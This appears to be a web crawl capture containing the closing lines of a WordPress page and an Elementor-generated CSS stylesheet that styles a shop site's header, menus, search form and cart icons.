})( window.jQuery );</script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-2711.css?ver=7.0.6&media=1709045497
body_size: 2076
content:
.elementor-2711 .elementor-element.elementor-element-a1bf773:not(.elementor-motion-effects-element-type-background), .elementor-2711 .elementor-element.elementor-element-a1bf773 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-2711 .elementor-element.elementor-element-a1bf773{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-a1bf773 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2711 .elementor-element.elementor-element-ba3d0d3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2711 .elementor-element.elementor-element-ba3d0d3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-ba3d0d3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2711 .elementor-element.elementor-element-ba3d0d3 > .elementor-element-populated{margin:3px 0px 2px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2711 .elementor-element.elementor-element-af414d6{text-align:center;}.elementor-2711 .elementor-element.elementor-element-af414d6 .elementor-heading-title{color:#FFFFFF;font-size:13px;font-weight:500;letter-spacing:0.325px;}.elementor-2711 .elementor-element.elementor-element-af414d6 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-2711 .elementor-element.elementor-element-8e5ccf3 .elementor-heading-title{color:#FFFFFF;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:0px;}.elementor-2711 .elementor-element.elementor-element-8e5ccf3 > .elementor-widget-container{margin:0px 4px 0px 10px;padding:8px 12px 7px 12px;background-color:#151719;}.elementor-2711 .elementor-element.elementor-element-41d548c .elementor-heading-title{color:#FFFFFF;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:0px;}.elementor-2711 .elementor-element.elementor-element-41d548c > .elementor-widget-container{margin:0px 7px 0px 2px;padding:8px 15px 7px 15px;background-color:#151719;}.elementor-2711 .elementor-element.elementor-element-d9ff9e2 .elementor-heading-title{color:#FFFFFF80;font-size:11px;letter-spacing:0.325px;}.elementor-2711 .elementor-element.elementor-element-d9ff9e2 > .elementor-widget-container{margin:0px 0px 1px 0px;}.elementor-2711 .elementor-element.elementor-element-220b14c:not(.elementor-motion-effects-element-type-background), .elementor-2711 .elementor-element.elementor-element-220b14c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0088CC;}.elementor-2711 .elementor-element.elementor-element-220b14c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-220b14c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2711 .elementor-element.elementor-element-b57d111.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2711 .elementor-element.elementor-element-b57d111.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-b57d111 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0E95D8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-b57d111 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2711 .elementor-element.elementor-element-dfb605b .elementor-heading-title{color:#FFFFFF;font-size:0.7857em;font-weight:600;line-height:24px;letter-spacing:0px;}#header .elementor-element-0631b9e .top-links > li.menu-item > a{font-size:11px;font-weight:600;text-transform:capitalize;line-height:1em;letter-spacing:0.274995px;color:#BDE1F5;}#header .elementor-element-0631b9e .top-links > li.menu-item > a, #header .elementor-element-0631b9e .main-menu > li.menu-item > a, #header .elementor-element-0631b9e .menu-custom-block a, #header .elementor-element-0631b9e .menu-custom-block span, .elementor-element-0631b9e .sidebar-menu>li.menu-item>a{padding:13px 8px 11px 16px;}.elementor-element-0631b9e .sidebar-menu .popup:before{top:calc( calc( 13px / 2 + 11px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}#header .elementor-element-5cab321 .separator{border-left-width:1px;height:17.6px;border-left-color:#FFFFFF17;}.elementor-2711 .elementor-element.elementor-element-5cab321 > .elementor-widget-container{margin:0px 5px 0px 0px;}#header .elementor-element-4695be9 .porto-view-switcher > li.menu-item > a{font-weight:600;line-height:1em;color:#BDE1F5;}.elementor-2711 .elementor-element.elementor-element-4695be9 > .elementor-widget-container{margin:0px 6px 0px 0px;}#header .elementor-element-b38d96c .porto-view-switcher > li.menu-item > a{font-size:11px;font-weight:600;line-height:1em;color:#BDE1F5;}#header .elementor-element-497f11d .separator{border-left-width:1px;height:17.6px;border-left-color:#FFFFFF17;}.elementor-2711 .elementor-element.elementor-element-497f11d > .elementor-widget-container{margin:0px 1px 0px 1px;}#header .elementor-element-f7e2f6e a{font-size:12.8px;width:26px;height:26px;margin:0px 1px 0px 0px;box-shadow:0px 0px 0px 0px rgba(1.9999999999999567, 0.9999999999999784, 0.9999999999999784, 0);}#header .elementor-element-f7e2f6e a:not(:hover){color:#BDE1F5;background:#0088CC;}.elementor-2711 .elementor-element.elementor-element-f7e2f6e > .elementor-widget-container{margin:7px 0px 7px 0px;}.elementor-2711 .elementor-element.elementor-element-667b2c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-667b2c7:not(.elementor-motion-effects-element-type-background), .elementor-2711 .elementor-element.elementor-element-667b2c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0088CC;}.elementor-2711 .elementor-element.elementor-element-667b2c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2711 .elementor-element.elementor-element-667b2c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#header .mobile-toggle{font-size:20px;background-color:#FFFFFF00;color:#FFFFFF;}.elementor-element-a67f131 .mobile-toggle{padding:7px 13px 7px 0px !important;}.elementor-2711 .elementor-element.elementor-element-96c8b5d > .elementor-widget-container{padding:27px 0px 27px 0px;}#header .elementor-element-2105b3a .search-toggle{font-size:26px;color:#FFFFFF;}#header .elementor-element-2105b3a .search-toggle:hover{color:#FFFFFF;}#header .elementor-element-2105b3a .searchform{max-width:514px;border-radius:28px;}.elementor-element-2105b3a .searchform-popup, #header .elementor-element-2105b3a .search-layout-advanced{width:100%;}#header .elementor-element-2105b3a input{max-width:100%;}#header .elementor-element-2105b3a input, #header .elementor-element-2105b3a select, #header .elementor-element-2105b3a .selectric .label, #header .elementor-element-2105b3a .selectric, #header .elementor-element-2105b3a button{height:40px;line-height:40px;}#header .elementor-element-2105b3a .search-popup .searchform-fields{border-radius:28px;}#header .elementor-element-2105b3a .searchform:not(.search-layout-reveal) input{border-radius:28px 0 0 28px;}#header .elementor-element-2105b3a .searchform.search-layout-reveal input{border-radius:28px;}#header .elementor-element-2105b3a .searchform button{border-radius:0 max( 0px, calc(28px - 5px)) max( 0px, calc(28px - 5px)) 0;}#header .elementor-element-2105b3a .text, #header .elementor-element-2105b3a input, #header .elementor-element-2105b3a .searchform-cats input{width:100%;}#header .elementor-element-2105b3a button{padding:0px 12px 0px 12px;}#header .elementor-element-2105b3a .selectric .label, #header .elementor-element-2105b3a select{padding:0px 24px 0px 14px;}.elementor-2711 .elementor-element.elementor-element-2105b3a > .elementor-widget-container{margin:0px 30px 0px 37px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon{font-size:32px;color:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon svg{fill:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-img{border-radius:200px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon.advanced{border-radius:200px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-icon, .elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-img{margin:0px 3px 0px 0px;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-title{font-size:11px;font-weight:600;line-height:1em;letter-spacing:-0.55px;color:#BDE1F5;}.elementor-2711 .elementor-element.elementor-element-be5bf14 .porto-sicon-header p{font-size:18px;font-weight:700;line-height:1em;letter-spacing:0.14px;color:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-be5bf14 > .elementor-widget-container{margin:0px 26px 0px 0px;}#header .elementor-element-b65f357 .my-account{color:#FFFFFF;}#header .elementor-element-2b16115 .my-wishlist{color:#FFFFFF;}.elementor-element-2b16115 .wishlist-count{color:#00000000;background-color:#00000000;}.elementor-element-21e5339 #mini-cart .minicart-icon, .elementor-element-21e5339 #mini-cart.minicart-arrow-alt .cart-head:after{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2711 .elementor-element.elementor-element-4d2ff0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c > .elementor-element-populated, .elementor-2711 .elementor-element.elementor-element-4d2ff0c > .elementor-element-populated > .elementor-background-overlay, .elementor-2711 .elementor-element.elementor-element-4d2ff0c > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c .elementor-element-populated a{color:#222529;}.elementor-2711 .elementor-element.elementor-element-4d2ff0c .elementor-element-populated a:hover{color:#0088CC;}#header .elementor-element-5e328ce .top-links > li.menu-item > a, #header .elementor-element-5e328ce .main-menu > li.menu-item > a, #header .elementor-element-5e328ce .menu-custom-block a, #header .elementor-element-5e328ce .menu-custom-block span, .elementor-element-5e328ce .sidebar-menu>li.menu-item>a{padding:22px 34px 22px 0px;}.elementor-element-5e328ce .sidebar-menu .popup:before{top:calc( calc( 22px / 2 + 22px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}#header .elementor-element-5e328ce .top-links .narrow li.menu-item:hover > a, #header .elementor-element-5e328ce .main-menu .wide li.menu-item li.menu-item>a:hover, #header .elementor-element-5e328ce .main-menu .narrow li.menu-item:hover > a, .elementor-element-5e328ce .porto-popup-menu .sub-menu a:hover, .elementor-element-5e328ce .sidebar-menu .narrow li.menu-item:hover > a, .elementor-element-5e328ce .sidebar-menu .wide li.menu-item li.menu-item > a:hover{color:#181818;}#header .elementor-element-5e328ce .narrow li.menu-item>a, .elementor-element-5e328ce .wide li.sub li.menu-item>a, .elementor-element-5e328ce .porto-popup-menu .sub-menu li.menu-item>a{padding:7px 8px 7px 8px;}#header .elementor-element-5e328ce .narrow li.menu-item > a{border-bottom-color:#00000000;}#header .elementor-element-397b804 .top-links > li.menu-item > a, #header .elementor-element-397b804 .main-menu > li.menu-item > a, #header .elementor-element-397b804 .menu-custom-block a, #header .elementor-element-397b804 .menu-custom-block span, .elementor-element-397b804 .sidebar-menu>li.menu-item>a{padding:9px 0px 9px 15px;}.elementor-element-397b804 .sidebar-menu .popup:before{top:calc( calc( 9px / 2 + 9px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}#header .elementor-element-397b804 .top-links > li.menu-item, #header .elementor-element-397b804 .main-menu > li.menu-item, #header .elementor-element-397b804 .menu-custom-block{margin:0px 0px 0px 18px;}#header .elementor-element-b5403f6 .search-toggle{font-size:26px;color:#222529;}#header .elementor-element-b5403f6 .search-toggle:hover{color:#36393D;}#header .elementor-element-b5403f6 input, #header .elementor-element-b5403f6 select, #header .elementor-element-b5403f6 .selectric .label, #header .elementor-element-b5403f6 .selectric, #header .elementor-element-b5403f6 button{height:40px;line-height:40px;}#header .elementor-element-b5403f6 .searchform{border-width:0px;}#header .elementor-element-b5403f6 .ssm-advanced-search-layout .searchform{border-width:0px;}#header .elementor-element-b5403f6 .search-popup .searchform-fields{border-width:0px;}#header .elementor-element-b5403f6 .search-layout-overlay .selectric-cat, #header .elementor-element-b5403f6 .search-layout-overlay .text, #header .elementor-element-b5403f6 .search-layout-overlay .button-wrap{border-width:0px;}#header .elementor-element-b5403f6 .search-layout-reveal input{border-bottom-width:0px;}.fixed-header #header .elementor-element-b5403f6 .searchform, #header .elementor-element-b5403f6 .searchform, .fixed-header #header.sticky-header .elementor-element-b5403f6 .searchform{background-color:#FFFFFF;}#header .elementor-element-b5403f6 .searchform-popup.simple-search-layout .search-toggle:after{border-bottom-color:#FFFFFF;}#header .elementor-element-b5403f6 .text, #header .elementor-element-b5403f6 input, #header .elementor-element-b5403f6 .searchform-cats input{width:100%;}#header .elementor-element-b5403f6 input{max-width:100%;}#header .elementor-element-b5403f6 button{color:#FFFFFF;background-color:#222529;padding:0px 6px 0px 4px;}#header .elementor-element-b5403f6 input, #header .elementor-element-b5403f6 select, #header .elementor-element-b5403f6 .selectric, #header .elementor-element-b5403f6 .selectric-hover .selectric, #header .elementor-element-b5403f6 .selectric-open .selectric, #header .elementor-element-b5403f6 .autocomplete-suggestions, #header .elementor-element-b5403f6 .selectric-items{border-color:#FFFFFF;}.elementor-2711 .elementor-element.elementor-element-b5403f6 > .elementor-widget-container{padding:10px 0px 10px 0px;}@media(max-width:991px){#header .elementor-element-2105b3a form.searchform{width:250px;}.elementor-element-2105b3a .searchform-popup{width:100%;}.elementor-2711 .elementor-element.elementor-element-2105b3a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2711 .elementor-element.elementor-element-2b16115 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-2711 .elementor-element.elementor-element-680c044{padding:0px 20px 0px 20px;}}